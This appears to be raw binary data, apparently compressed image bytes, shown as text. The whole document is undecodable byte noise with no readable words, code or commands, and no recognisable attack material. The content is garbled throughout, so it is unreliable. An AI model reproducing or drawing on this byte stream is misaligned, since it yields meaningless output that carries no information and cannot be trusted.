�xB�ĂZ�M�X�����8�H�G��&r���AР��d�Q`����M�j@��Q§�-��R�"�B�T �$�%f2f�j���G-�I�#M�?i�J����[N�)@���EX�L�����q��rf�'�0H�/�78�BL�?1ޤLY�DA�H�/� ԩ?��$E���.h ���� ��q��ͳD��%^i���*Z�g��@�P����]7�s�Y��JH�OA��p��K
���ӻ��.'�O�8x���Z�E�� �
��:F#I7�>�D�(����P	�5Xr�7�P��J�	*Pq�~��ŉ���xڢE��H�F�jj9�ab��a:\�`D�%�
���x�)�(���*˭ hpB
�����+@�Z��� � ��.����$��I
�����g��HD:����F�I��t�ԉhh�R6P��$:��Z`�� %J�j�����+N8�����iё�P�:&���0��Q��xT�x�dY�Y#��P >1�"�>��JsN�8A���w ��T�N	�� <?�#A��B���.�Ci�i�%z�!щ ЁB�X��NX���2���;�C�F���!�+uS=r��i��J �)�Xt�H��cd�%��8�V�	��s\�ߕ�r���v�e�p1��%p6'��� �%�0�E�HK�%e9\cl���a� �8�`*�R��z��YL����f=d6c��m�c�! ��A�I��r$�}�Nqް���#`�(#	&���{��Q) q�B�	SM��g�)sZL���1���i2w�g��IA)��Yu�P�vHX� `h	$��M $�NqSɃ���2Z�H�;�/�s%͘���"<���!�-W�P��T��U��ɦC�defZ��~�9���J�]p]��� 0@id�VӜ�j�@w�	�E����� ��?�ג ��D|x�lÄ1�������l�J�G!6�;@�H���&�>�� ���D:� � oJ%#5�aq4:�����1+[!C���>	tp`����5��O��Ǩi@wiEY�0���2���؀n���q'�)b"�(FP�����F��N�2	�",#�J��:u����4�=0@��/�1�}8 �>���)a: ��?����*IXQB+��m�X.�E���w�H�S��9�1�t�"�{Z�L{�b�Ǌ.�GD�d���0����҃��������I�`91�A����z`�`�c@ ���g� �_���0Ýь2��t԰�R%�:5��7=�N	�m�A ��udR>�b�^��2M���B�Yx��"���D�P��!I�
V=W��A�"e�%5��V���=x�?^@�t�"�Gr �@(S���I�AV�	��J��8�hT�CeĒ qn�	|��0H��0�q��.\�,�#��p�U����[�����bπ��b����N�]k����;�Ob�4��$F�n�b��8@��8�YB	K�¦�_����>� �? W�R�сzP*�7�bqH�(*�s�����]}��p!�(؅}"۪���������m˞��H@kX\���	?��D.���y.oI��5�R*����?$3ddKX�j�1�w"����2��L���p1�X���9�MD}��eE
�($�.���~�r�8��"`�_���,f�޴j8�{��v���	PNDc%���\��|���sɇʆVp���� �ٯI�8�v��#Le%LY��*�֊Ysoy�+g��
���EH��<�0�>a��s"�3q��I�G\���u��QUZ���B4�w����R�����4E$�� �i���d��Tj���������&K��>I��b�FKTv�c�&�$~� L#0�1���c���A�2l�W��j���!f�3`�tăHH���R�o��/p����،�+R��;�:B/F�.v M~�x�o%�"�d�l?���f�`�Mk�溂�U�=� ���B��f3E:~�]���^uX�Ϥ�)j��V�U��#�|�F@�1��x�/�׃*�h��?�y������1p5�:�=@��tl��%�g����ؽ���
v=�.�,�0��	L
��]�����q�O��s}c����d*AN������jPƣ0�@��d�M�HBp��@�
 ��7��M��Sh�ԛ
P#�D�?���I����B(�+z��Ü%��М͙,s5���1��bI��!�=�b�
>+�p�4�3��. ���j	�z
���P "8�x�؀�j�*� H�7�   u����� I�	M/?h"/�6>Q��
��Dx�D��@�2��	̀�C��	�C>��&!T��$�2�!�
0Aщ���q�1��������>���x>�P�01h6"l�M"�;+����h�^���i�7��7�X�ؓ��h �AA���#����JZ0�aC7��I@�01�D��8|����F������۽V��QDQ����c*}6�ErEڳK|>�۾eh�2�T G��E�9��v���p �K� �� ���� �̅( -�'�4@���3��#8�:�8��P�$k���CT�����J/����ß�_�=�zV�>00Q�Ii� 䖣al!�E۹�����+<, ���s��rԲ�.�$���Jp8'p!��7�K���u��=�u��'�TA��H����j��B)��1��@� %ˈ�l�B��
��I����1���G��*��f㰻��H���y'� ��˳�jA��ǦI��ᒡ�,K�QK�:�O��s(*�ԁ@�J ����K��^��HЀ��&�C�W:�H�#�V�6�L���H��*���6��B��	\�ѣ�[GՄ�sPA�9�� 1_k1�<#Y�DEG��{����Mo��m��1�P%D-%�8"��(�r�H��q4�+��84��t��|�x�S���&!]�(ҊxLQ5��#��Ȭ�����O�)A
*��I0�	�E?�L�3��!��R�Di@��4������5Ѿo���;5}�H*�d��t�8�m+���JXQ�	%�H@�ei<) vi�x��TÉ>!�T&-��ĉ�4�&m���OG2؜jL�\룢�щ[�;+��8?����'���Q�pUARBG� %����!D*�LK%���e��tص��V���\� �׷����.Y���	��.3��V�&kRr� O�W}��|�`@��@�̟�R]�q�R'�shc�.K��04���$dYAip�k�b���V@%bE�Q�J�\�Љp�L�<]Bv��V�q��P�q��� ��S���R�Sh�^8�SP�1��TjRɀ��|�WOM2̌I6�T���%(�'��%9#i*"Bࣹ��
і�X��'<#9.%�4E�4%���؅dN����E*e�8Z��׬!=�ӖM*��6��t�Yɤ�xK�9�(��H�8:�S�©�M��>�<X/�B����@ȷ4��$�Z�՗\�p�D�@FП:ډ�
О�a�|��bEܱp[��3�td�X�UdA*u���}K��vp�����X�=�N�3��X�|��ֈ�n�S�)�a0�!)H���`�0������!Mس
��T��*��4ТN�J�`f��U���"��H2�`=6�9G��=Dl�Rb_�^�5��ՠ4]6�a����恞��܅dH�'�[]��}��m������!K��ۑ�	� 3@���NJ^)8�AI��T!�+r,�Wk���� /�'�<���J�.J�f8]�Eݥ�4(@��|�Qˀ�9�ډ�$p�������B�KFA^�5�u[Fⶥ��^`z�ۅ��C]�p�^�D�B�[�5��ib�%K�uKS���p��t�uJ�R�������٠�9�P��`���L���� �9�.��f��c���>xcK}�7N<�c%�н���� B��u�{x�Bm	O�t�ĥ[N�޽������ʥ���a~K�%��U��yh�%VҠ���"��m[X v�>�#�t"�e���<=B5Ȟ�i4���%�5d1����6�5�#��u;?�/8���*8@sZK���4 �
�]\�:vNq*۸,�J��I�jN��A\�	 x��J bF	b�����\'���}�,��,(�����S�|hXN��y\�f��0�p�h>:A���>-������
�(4����̑��W5l���fG��-�G�Y/�p�����Z1Ww�+z��]<� �Ԋ�J��  >�C�l��޹<�FA^�X� h�� $޹,�  幼� ��5��q�d�9�����%QŃ�`�s�h�D��YU�k�m��6�K�) ���m3�&!��0�4p��U���n��Έ*Pjz�'Hh,̒�����8��v	�n���g��&�#`Z($(*�N�~d�^ѵa�5 ���^�KB=[��?-b�AeBa�e�HB�����<�Y �o��_K� �Υ!`�Api�8�	`	��y�V���r�YBPs����p���p�>�9�v(Ԕ���̡B%NuPQ�6�J���@`9 ��	 ��\�����4��^Qu��։ �0[���f 6+>�����z�-�(���K����&�/�
%�����\��3g	��������5�i��N0W:�{���&�U"�֞+_ѳ	�5(q� hib��`��%ف����F�^�_�a���A]Ѷ�nZ����B�b$�Tn�"o������p�O`��Pu�`Ţ:a�~�������T2�<1o1�#�`	gigwv�]Wx>��h�x�#�;g�>JǢ�"� @O>�u����\Fw��ɛ�B� z ȖN4��6����n�Mh�Q�T^�?j��^��0�tH؂&��=B�%WѶ��+�l�E�(����Á��4�H`��Չ�iW�xv����/�s�p�M2�ޔ�oBpq���j�8d���z���I ���Hp�t��}	��(��^ф�p=�iȹ���Hla�����)*x�!��9k�d^?z��.��Hs#�:ځ�ʜ�����NgITq�v�8ws5�N� ;״��0 F$)Xb��-�B2�I�.t����?<���Q�� :~�P��$ 64	�M%4���tR��?�8+���E����W�(Ι</F����ع�سgS����d#�"���;��9�p�mO�q�6!$`È;̘�G�2}%��s1��5ht�X�q#F���t
�*=�8Pď�?6��P��[���"ͱ!���Dc� ;�����h�t�&��hh�|i��U�.�:qI����U�.��DO��xk�+��#b6J�n��`+�)M�4�
B0d��D�fx�BH���%�Xd��@dAP����q�?����m��h?�V�� A!����QфM��A�f��!m�TSE�U��Qȉ��O����M���tIU'�DoY�Z9Bu�;gUr��HU�5��QY�H:а_$�w��_|AF�9�V�E-"��d�Xfa^xqJ;qPLD"F���?)�X)����N8�:�� �G�0� rD&��q��$r�95R�q��LUIEQdZ16 �ma�	�YIEq�w.�`�~gJ�+���f]#� �����C ��@��E2/M�b�b'�aTB�;��jH0�H @A	c���%�2I��vr��h�4�!����'��1�ui��O�2�S ��sf[Pa7-��ăQS��7 ��,}A����Hg;�Q�`�h����\���$�?^p(���Q��
|��L�A#�1Z����%�QҼ$1rn"Q� �%W̵Yݼ[w[%�Ն�t��4s�L��H���Kd�PQ|9���DѯMTF�!�z��5�Q�e
���n�TH�)��h�8r������Lԝ���� bjiCo[�bD�XqO�����WG+NǱ�MFn�~�dV{��?�<���є�P+>j�D���. nq�yZ�|�`������������"n�E���� ���`*j���PX��z#�^1�7h��r�������"��J6��=�96�er��o[jqR�����]t$�
�	ZL`�0��k��!��ɥ�CVӀ)|�.!��5��`d��`��X���?Bl�Gv���2\��h�ӉN�oo���$��^�T�E\p�̪8BrΏn3$[�
�*E��֥nEZ $S3��ьp�pҿ&xK"�����
T0�����PH����E�=O��n�������=�n!�"-��:�ܸ�:T�M�͓��N�2�	�y������/d�#
������D*Z��.iF��)"����ٰ	���#�&��c֮�`p�f
�]��4 6�K���K!��A��	��,9����GP^	��/
��M�ެ�z/OvR��I��"&�*�	�oV��+���.�n�#)i2�)K�ѣif��1��;Ц�0R�PB�FI��Ec�B��Ye*2L8��$�9�I(���N0�i��?���5�@d�̛U33�
i9~Z\A�r��KM�#�1��,ڍ���T�~ ���u��K����b2	�Ĉ<�y�jނ�E��ZyA�,#�ۄ�����N�u
�[(A/J�H׾���mm�JW�Z��X�U~�v>QT>ت��փ5ľ�m.��*ݼ�Ż�M����ۢ�ط�G^褆z�B���@$�	�i<���) t�F&�P���6���� ��1,z�+XCi�R���m�j���^�M���сF�hE���t:.�%��]�|��̾�&����D#�"����\s���US�!ȼ�"Lc($H�Y_���jNv���C�Ơȇ@���b]�;�ʺ����]���B�^�ΧjbQ�յh�{�.��&8A���E�������]-q���x�C+�����
�m ܘ*��nGm��7F�	#�.�����(bd���]���PS�YN]���&\��d�s=Y�rr�E[�x�)��m?A�.�ul��wEM'v�	�{��Rr�ؑ�؀�R��6��|c�o	ȅ2� <�bo�5H ��)e7ydB#A�)&�υ�S��A�꺬h�[]����A�յn_;(���q@Zcވ�=^����B8Q�<nMBf��<B>7	Lv�E�K{��	��6Fz��!ׇ1�@�_��h�M���	�V5��wխ^������B>~��*��
T`��TY~N�En�&7���S��r	J��@�*:��[;�jG7n���&�iE�b!��!u�����C������ A���UP��aP�`Z��Y��� d��l��	��=��(ڮ%\_�^��]�qݮ�Z�RظI�TO1[��1C�K��APۜ�X^4�q����:�YMD�d�ΌQ'� MH=\�� A	PM��[���a��a��XV�%�e�?���C���@F�VD,ӫ��")�����!v�TM�v�U�P�i������]9[$�H�u���SA��H� �Cv�9A<p[0��A�&�@��9H���qL���?�ݤ��a� |�Z��� 	�"	����p_!.\v��|��!��a� ����Y�a�&W�q#qC�Wʍ��(�6"�d`R	8��0K<DA<D�&��|�(@�:��<n�&��U��U����H���� �C@� ��.�b�?�@8B���&Y�jZ����y(d8*"�9U�a�Bl���>��i��a� >��F��ix���иD�`�`� ��|�;n�Y�������#����(��r�_��0����e�?�YB�LЀ�5�[��b��C��#��ihR��d��W�ɗ�<�[|� H���������Ij��sB$��?l�|H�D+X����Ap<����'r�Y@E��y��.��[��SP(6�=�Dr<B lWv���X�^��MBb�\� �.�����)���N��$�1eZ���� KiTCD2=����)���@`���STE��D�F�x�h�S�D"�ȇEU����'�m.���C��
=0�Hh� �#��˺\͎}�� �'dBr:��:�@,�� ���t�M�S�� ;	#[���l�h����)x� ��`и�A��Ad��Ӹ�#�',&�� ~�6h�XIl:4�)( ��i�hmA'�ߨH=dL��Q�Z!��(aH �O� F���C��h�aD��)tuU��Pfr1�m�kp�31�/yvQ�ӑ@d@!�͌���� .teWn�y���4�'��3y*�dI���Q)�(DE�bY��i�V	��@)��� ܅w�_`͎��j�AB���h�.�B�\b�k���� K�k��f�Q����A�,�H����a�@�x@$�z +ڍP���gX����$���(Sv����[]#Gy��kP����BM��F�~��^Mq(,�(Z�M`���É�M�ø��A4�?8��i��q�nQ;�H�h�ܵ!�*R/)��t�����?�F���#х� x �����6�Q����O�zdtTٙj0���
��#�#B �iȌE>&��U�x%��X��˾�?HB��*d8 �J��*j�A��h��&yLNP�Q�bk��e���`& �L�H�� #�k"$�?B�&��o`�� |N5�C5�cy�@��n����O[�WٱTq$��Dl�TmRe}�(��=`�(��Pf��DB$�lA�iAJF�A�蠪�?,������6j��.�Nf���5�+����,��0��j�:�(�$$B ���C��*��4��lb5�L��|��a�H��#��]����kI��9�K��`%�)8�8A�A��Ԟda���%��o����&�Ύ���\���ϞB���A ��n�2Z`ɱX�]|� �S2�C i����vp�B	t|@� ���� A�B%�Π����HUe9A ����F�J�������Ä�E�� ����/FD���ArB�����C��+/A��A�"����K[�m���ኜԺ�p�2�+�g�qq��f����EyHET<�V� #3\� ~y)�z���'�M�$a ��9ԩF�?0��`�89�?�:��|��B� �
`Z����)���� X.�l�`.F��?� E6�#�ͥ@�K%�p�Zv6겖�H�[L簰�hM��.�k���n�0�2�9R_�]$r^�����8�=�=�0�0F$���2a�8�Lu�`��~h�4���A�B���+?�D��<.�+��M��PҲ���ܕrq�J��C�ȉ�dh�l���xd��S��]W}]u���j��� <�#���dL���LH��=<�m�=��T���:�Ab�J��Ƭ�\�k�I���Dc�.��)��`J�j�W�L&�$-tIm��������h�쬩�|�{l�v�eo�jYI��Q��EW�Ah����=��f�M����|��k<�(��)�yaad�jdSn\� m�,��H4\�� J����֭�ʅ���M��e���h����B��9D��Z�a_6ʚ4���Ie
��j=+6)h!�w �����c�8���F��wE�� Y&�����H����6�B�+C��B�,[�n?ATA�9��M[�k݉\8"�2������|]�ē�M���]������0�4iى�<�[o@�t�~:� � ��?�7z���0#��enA�،D�E�\5��AK�l�2�k��k.�u\�!�9J>bT��3�5a�� �H�1��r픔���`iԟV�����ox��w��@�T+�B v�]��$�j�(�Ō���������6F@4���+�km��.x��9F<U����5�U���&��z�h1��ߙ}x)P�{uJ&w����LF���� ����i�B:)vf���iS�&�Y�8r�V����Y�AH�?�@�Zy��,��5���CX@�C���n��b�/vH��>��Ť��W��g�3Lj@Ưo���q�e�ǂ�g���m�_|���$AW��#�@+�X+��T�B\�jİ�ܯ�
P�y]�pү�ƀW�;ѿ;�b�<������2���@��x���mb-d���""bu�e�o�p���\�g=v�>�{b�n��o��O�$�~ڇ�P���A+��@D:�j�^B��:�=0��t���9l�̮{��假��g��
=���z�q�b �����t.�{�u��9���^.,d
|jND���U�Da�#�4<u��%<x0`�`�'M��aHHU���D�VeF�r�$ɿ$%6� kKN�[l!�d B�tX�$�?�"%%�O��͘�oIU�YZՊ�Ͽ"RZ ��	�TP��A�h>��_�~�����Q�an�98I��6� �C����m(!�`��;�S�X��1�I�V��gȎ-����*I+�oH��X��P�P�-�|�ҁp)��P���B���%\�wG����Ƴ�����`�BA0�ޓ��
|�p��^�:r��~����`a�*S�pl��1�:�����>.:m#V�������v�E @�Ɣ@p�
�ɷ��g��
!������H<�.*���I��$k���"����(��{#�7�zL.�J �羻���M?F���z���l�l��/�,"O��*BఇN3��Y�t#L<��N�`�$�v�MG��~l7�I Bv"����) *I
�N-��jrI)��r�*�+K��#�,��X
���'h�l�H֜uA�"/��:+C����
��"�NYT�n��4H����DďN,uU&*x1���Q�%�PB�VZR)��
��՞�* ����ջ�b�4�$�J��;��b �َ����#�����"�ځ����R�x���@���vJ4�'�"ȁyox�IW㷵= �� �2���v#(��+�F�f�I'�f�5c%}݊׻7�;����,�!����	�5�yֹr1��S,wo)�$���5���!Om��J?���I���v�R��yp@���w���#�靠g2��:�$aV�a���%�*k��&�V%�YW��+���һ�Bd����Jß؞ #Ä|y�!�2C�� SrA�ȥ���sY��P�ֱF0�f@D=�
N{����	�:�� x�e�A�-��	���yjHU�B5#��F&I�S��-��K�!AH�� -+ߓ���'� ���[df���e����#��H2{�|�B������ ���P�2"�B�
�!  		BG�<@*v���� ; Ď��#�1+X�%jJ� �M:y�����+�𭇈C�"D�p� 4�J		x�~�C��H�Px"Z�i_�b�+��^�@��؃��
�<�?������+�G�� �Ù����G�,�l���$A���*Y�ʓ���C"�cI��
����2)I�AX��)B1f�Ѐ��)��Ɍr)� n�3>A�}�B��E $��� w�L�8ӢR�(B�9�Xt��<�x�<()�_����[��e �ȂK�I� �SJ3׸VJ�e���+�����!���jw�y��x�0 Q�X���\�?<�Q�x�����J�M ��Q���9����hGJ�}��]�"Y��8M���7&(�:��)ihE�Pb�4�D*\��6 $�\��40�4�d�G�I��r5�aŎ�9R���+V5Vi�c|�c.��Wd�~��':=���3����2�YZ̚v����
N�Y��@����?�I]պ,c)�m]���.�f��?��J�Nͪ߳�&|�2f�b�6ºQ�j����s9��]͚w���VϋNp�`-��0ܱ�~��I��ZU��y��]�ؘy����	BR�"��L/jA;c'��[�nt-z�_t��a��V#٢�0� � `�)E.�a���I�m�wL0Q��X���hw���V���g;+��
�Ǝ�	�������u5:f=�V�p�ND���)��� �1��vT�5�.��\fI��?v��۠dGC����.iQ�`�&ԡΰ��цM��^�Nf/|d2����6���\c}Kk��-��v���Rc4�IVu�},f�28�[�3�H?�Ϥt�O��
{;�؎1�7g�y�F0����d�[�u�(��ynw��Ѯm���o�{�Kֶ���Ub�ֿ����o��:Ф.6��|p7  !�  � ,    � �  � �	H������w�_�]yX�9ru��ɘQ 
����1��'�Pa+��,*"�%��r�(�_��
J��PI#$���?�
d�ɨՁ;��Y�ᡆ��-;�bǊA�80��������ҥ˘4s���_�=��J�pab���ɩ���*5,t]D���+0s��]��]�dZ�i�j�R��/��Û��L��n���#���(#�S�����x�?y\�#�k�袹F}�c��(}����c�l�*f��-�w�8'����~a�&�ӟ�)r�4G�E%���\�E�)�Bٵ#:�TDxl��
�A�!RSn$%B?�v�*����}0E@y�@�S屜PZ�u�]dы
9�(׉��:�`��C��L �4�
x�gɖ&�7�`�%�Y�d���Z 5���%�fTQ]E�e�)Q�I��Zk��F��dP(�0e]�A��?7�(�\'��ex�9�<efZ�b��(�y(�_AquHf��#!h%i����Q;u�h���I��QI����]��$[^�5*io"x��@���V�`�i��D�?���S=��Cc��٩e�E�"(9��kZ	A�`Bu�d�J��glA"�ƥ@�1���Z�:ؽ!�n\�R0�Ru�Ohԩ��VfM���!N����jP�!�q���?v}�%�<��e`~���Gq�w�I�Ag�B[��p����S�d�Te�!oL���� ��X��e+T���Go��W��(��dIOβ�U�G�&t;�����BA��� �+��@:"�q��2�Y���Ы�RXa�cV��Bޑ����W�U�T,�6�]p�4j4J�eu�Y���8x0�c{�?:�p5�C5W �<��y�Q�H�䫨��Z�q��ױ��;��)�W�|�J*��i������=�s1𓹍�I���@@�|�!��;$�W�Jf/Z���W���`��Χ��/�#oN�D>`�B�A@8t �P�B e���&N]�S���r��@�TMzb)�ҙw�,V!��9*�$-��O_V	q&;����bV�R�����K{��7�������R@!� �) ���.p U�
��9�8p�{b���2� �lM�����L&;#Ȗ\�5�>_z�����I�8�,wh�=�1F�ʥ����3} �(�B�C�kO���|+�ԁ-�B�\f��2��X[�I��6��YВ�|fH���������8�΍zIO�t�A�#�nm���L�d��v޵+N��.X�͈p��ޜ�7��j��4��o �%,�!��J �L��Y�sr����uGto�[a�#1C!\Q(3Y�$$������<9K�lr"��,h>�P�f�u@��.�iHwS�Szd'IQ�������/)7O�1�Fř�ܡ����N!C��.8���$H��'Ϸ���Д?a�F��:%��s��B@+�[�@���h��KA+ew&B�8�Vg��υ�xb�gvqh�a$�9�ݪ���Q��x`��'iIӋv(K���0�tM1��b�1�mQb1ș&����V((�	�),m���3�(N�#�*�%$j��R)R�8C�N$�Pa�a[v)�>̲��j("�H7���z�K�i�(���/ȭl��;܁��ż�	��q�f���F�7*a;iVF����!�b�$3�C��#���'�Jtz R`!/L��41;o�����?����uR��!	I
y�4wfߚ�m�o���Q4˨���`d�E�tM"s��n�P��J�W;�R��y�TL�L�3�"x�>p�'��	O� Q 	a\A�\�0��o$A�B����X����\�����JÔ����Б�xt�g��N	|�H|IO� eҔ֖ ��br/����4��= ��M J���T8Qk��zKo�Q�X(C�>6	B�W�î�)t�]�=29͙�=+�1 !�C٧@���x��o��� ��� $�����k� �JX]���G'>�H� E�}$8c��� k���:M�U=v�BPvJ�.�$:�[�,�ŋ��B`"j`��v��$��p4��$�A
 `�Z��(X�ء�g'gQ~q��]�h=}&y�Yu�����p<zU�`�c�;�� *��ܷ{���/��_J=N�"�;}��ڃ���!�A� ��`u��ȱ��|��qO�������_�fT�Ī�yV	���+�*M��$�rҨP�1��>0�"��@x	R�+_� D ����" X��4@����R� |S�\����_˷7�_��k��"B�/@f/[#�N��d&&e1�G	��<�S1� $pqK @0gG��p���}�Up�}�p
^PA�}` %@N�{n�Xp(|��M���΢c^�Q��r4yBL�N�vN��h�V�EVPmR�]1PHW�1�0�<X��q�_�` ���}p Up^pj0p [@HP�k���
����p���Q�78t��"��6s��EC�+x�ued	fhs�p�T ��y�T#�T#�p/�7� ���X�A���xP�U�	4���p�	[������	 
�� v�n��B�24kQ(@G�w�+$���<u�`;t		�G�F� u��R�KŁ@{�<�� /0�� ۢbg�������h �@�	� @�P���#�[P�n� � <���S�LCC3��%�A���y����t7��
)�*�l�@	�'P�]U�KMԌ�7�tЖ�ֈ��p�������M0 @7��`�[P�����@N���
�@R�����.�N��0��Hr�US��� 	s�O!��m��a�wh�:8 9�n�����*y��=0�`�%��YMh�j���� 
~���
�����8�	�"�:���:��cu"<�$h�0�}NVR(��ǚ�&�IO�� �ؑ�8T��Җ�E���j ��'0;��p���[�̙UP���j@��
�)
��ȝ"p��F��3&'-Ah�P6u(	����aW�-ƨ���ո@���i��������XJP;@������":j��[�
j���
� �� 
�`0bX���CIS/�ZA�Z�E�T8�S���d�:��6S5�� @P��'�yH���a�qC��j�G�;p ;@�%�	��ȹ��I����0[P� � )P��`w��0e!8
aW	!��N\R�t	���5V B  O�"e5�<�
\���!� *���:��g 0=���4Y0~�M@�4�	��;pGP�� �����@�@� 
<�B`]��p�z�� $\adtp��CYY8�
u�:~)%��LO�D�f�F�ǭi�F�@���D�L�u�����H���`�4���گ7骃@�k�� 
:��@� 	�9b�W/�t��H���gK����e� 	�6a=9�����m�7(�Q�G:�M�-��uJ�Ј�	PGp P�P�Љ����K9	����@����k:���:��S9��A�e_�N
i��S���[����$���]f����D4�~K �����+��� ��Q5:��$Z�0Gp
�z59` ����;�P�:�IK���P���@j��X� ���m��0&�c��5�eBpG�D�[�G[i]P1~���V���@�V�lp����:H���ь�KU�m�{Je��X�	L�P���:`������ |0����X��"ZPH@}4���4�gGn��`%K��&Ȭ��`L�CB@	p+� �����dq�P�k���m�J ��",ZP9k���(�~P� ���먗��	8�< :�Ȣ�LP~9	� �j�
I�F���I�N�X�������N�eg�?�e�iŗ � 	��o�-WF7� ���x���
w��C��$�G:��{�$Lz,Z�~ �9�}��8��0 �)
c0.0@Θ�}Рj0���#0  � |���Z�9�ʞ�f�	9
Y�� h��19�q���7���l�ipqk���J�%�1G�4B4��:�$��ل9�?k��[���zY�z������I��\���\ �G����C����Z��@	[��;tI6�`֬L!��7e�3j`���-����8���Ԗ.U#�5��:�Y���)̃�A�@C����C�����͉L���  ���?�Ӡ��;z�J0M���eSN��0��Ы�UZ�%�:e ւ�$�n�@�zi��交7i�Ӥ�$��،҈�F9ܒ��F݄�ɸ���H0�kJ��LH  4  H�����?��]��l�z`J 4@h��
��Q���R]G,�_V���v���k��� 7p.7���/pq�����*�mi:^t�������z�ѷĩ�Xƹ?`���������ܜđ�� Ȓ,�@���;�d��- ���tG��`]�����f�[�e��������@�m��A�7�!@�ǋz:(����R5����mrܼ�)	ƽq�d }0p)�Aȇ]�kj��L�3)��]���?P�;@f`d p^�	̊��0�i�Ԧ�e_���O%���h 	h �]��0��h��^=Pn\h�D�k#�!ҖC���r���c�C�C��&~�I�ݥ��-������������>���=N�� �N� ��H�Y��e�n�R�eB��~�n���Pw�0�X�'0��ҀAPE�O w������ʱOѫ��;@���aH@�@�;��<�M�-�	J��ٮ	��������\�>a���d�M�^&�]��C��B�����vk���`�X0x�� k�jc޷�o�/�N^��O����^1��&5(��%��?�阴L��}��ޞ��:�L������#  ��Z��e��e��eG.�o����Eo�vǅ���Zxg0\��W�:p�^��J!�Hg#:�-?��ؖ"��Z�c��ܥ��>�7��?�H���󜜎I��0�;���-�f�0�J������Y�ߜ���R��]��@������0g@�h��\�L��F�'k����?�!.X ��?:Z ƈ�"��t@F|(��b���X�1eΔh!��!�(1���6-�$I�-�,�"!BM+M2�J��!cƫ=I�8�'EH5��#��"!q5@��G�:)
R0���SN#|�D���q9��E)HA��ɒM:Шq�?-EB�r"	/^ YMb�<�bhiH�6�M2 �������U��[tZJh�ҢU���jf�W2z�0����)� 	���R\�B���AO�78�2��`�}.����ĉ��H,1��J� �@#�N�������ɣ��*Ԣ4-(B-5�X{a�c#�YnS�&��÷�
�*�~
�Z����(��:��Ǡ�!�� ��+3�(#�1\�Du��F����2��������g/����� �eM 	����@���i
��3�^p���<�ēH0�P�6���Q�5`cI�+� ��8@��b��FPC�V@p�G鱄N��P��n'붺��#	&��s��i��S�?�����c�3�e �̬o����v�SX��.���3�h��P��"�0E�+"�BA�0Q	)jDրH��
ئ��.Ŵ�M9��#v��5@PcG(����q����i'%�l���� � � �="��C�?�\�K��2!:AZw��h>oɜ������Nq��g6� �P�8+�UTy�CO-U�	9ct_Ԟ �A�@z�#�g2�&<�@x���P"FO�R�aQo�c�ʊ\� 㟮p�,]GH�>`�'X"ԉ\<�����e`�����f ��N�k��3[�� ]K
0qCt?tm�"y�M�D��尴���w��^C�u`zQ����<20��><�M	�=�;ƈї��|�qaR��?a�_a8�t�Qg2p��[���;��4�g
;�Y� b�u�)��胦9y�$P��1�k�!Q"�7�C�'@X���2��g��!$ �p���ǘ �Xd� �xX"���|�nw˛��(E�)	q��C��'����`�s��JRX����.�h̙Zg��ua/n��H�Ъ�_�b�pu�Z�@
 	�1Jx
P��c�0�9���^���.�C�)�;N���!V�B�A@PD#��5x�r��/4� �� 12d����������J0C.�69�U &����|i�czv���g�xַd�Gp�Q���` /X���@T�$���R� �.,�r������@4($���=�P	'���Q��~R��� hD?rY��-���7�A�o�;�b���>�aq^4�?h��;��I�DB�`��t�EX�ϙ�s���i
�P�"�9�������>�iU��g���%���ApG[۱���êZR�wVɃs�!: �B�Y
ţ�i跸F���e:���z����i_V,{7������5��$��*�@�~ 5JA�b���u��M�?SE`}���,���8���a�h�t�;�%�. �N�S =x���@���h0 �vB CANUBUX�C`�&q���R���^b��"ZyA�����a�&O�Rђ��������/���@�#�����T�� �NpA�~�s4y֩N���� =�@P�k�  &Ȳ��qQ�K����+�e�$|<	`��H�zs�K��� ����Ĕ9�f���#P���\�`W�1�P%�ңJ6�S�z&.�A@�p`����t\ ۸�z�?�*��a��C�Nw7��.������"T�"�p�a�&a�f@�EF�$S%DLT�}�?�y8�8+8%�a�.B� u�6}�?)�GL�UݜP���G��@�N��"Ψs '���ZX�g .v@ ��[PA@��`ֵ�%U���b��;�5�BLb�� i��X!��R��@1�����8���uw��Ɉ�]��}#Bk��{����ZD
�L�яa�����SD�Eg�1��}��9�.�
he����@"!5��A2� �*�u�ك>�!��C��K"�S�.�݌y_��Ҍ8����Iw`	�#.�'���@� �kۉ����	���GD �&���l�?p5�Ac �bG���o:A_�`"ģ �:��o;�Ajp��n��� = }Df0 T�=�4/Q�Ә��D!Q���@노41��C7���+_$����;�z�@� ��OX���π���(�H~�υ��>�R]m�#hF&ٺ�l�vD���5�T1��*9n�W �' �'X � ��>�S`�ꀛ0 ۛ��5��*����BȀ�x� �(/3X8��0�&�{>�j�09v�� �8�������?�� 3y�����#$���wz�s`�j�$� �P�i"��
��0,�!����'�'?)��؁#��|���1T ��AP�Pˑ��D���C��I`�
�9�A;G��� ��kӣ6*�]��#n�A�������#��D��fg@�v8�($��`8k�"=��,<�*��'��T�0\|�S8�8�|��� TZ��A0�a�5�D�@p@�D��D�C��J�:�);k��C<D�h62��6Y��ˏ3�m!9Hl0�xD�(a2#"�2�a�"��t 'z`'��؀��,j�b:��h��E\T����#H���J���F�n��h���f������k�C��j��ȉ�)!k�'@j|J�4����0�����y3ҳ�*�����G�����v�������P�!�7>����� � HX�H������4�*h��ј��� I����:�=TP��9�A��x�"c���F޻F�C\�ɲ+�蕞,�(pu ��$oq��XJ!�S0gQ0�<<b9w�G���Mu��s�p���t�WB�IȀ,���'��P+	�ЀFj1�E�;C?��8��	�LƲ \�/ ��%��4� ��@�l5��X�� p����sX�HDp���*�j1�dKMy�fӭ:[�T�l� ����Ů�����t��(�W��!�@�	��!�N� ����  �<��L�-<�7����K�L��%�Z��D(�+�W��o��1���q�JH�~��x�R��OrrM��x<p�Ǡ��c��a��a���P����JȮ��p�&�!������ O�@ш�����$�=?�����	����JC��F�,�4�k
���C ��������<�31ɪ�h#y*�j#3�������G v �*��"�.��?���&�Jv ��+��N_i�b��=��������'�K��Eq��\����N�:_�i��=4\XE20
2�Op� �HU 7�G�z >2���3�j�:�G�����KB��J*� v���������+{e�JH�a��O��P��5p@.X�K�?-��G��X]d���9�
ם��<O�t�|��#+Z<��I��.����2�����Ͳ�Z���N��	"�xB�-��P���LS��b�Pv��PU-�1M1�M_U�4:��&��s�'N�����]H��?Ѐ���� �EG��*�3<Æ	W�U�X:{��/`�@`�%
�`z��T�ʁ��"`�_b�B ��2,l�� $�T'H��,��|�~�3��3�f�G�
U	MBp
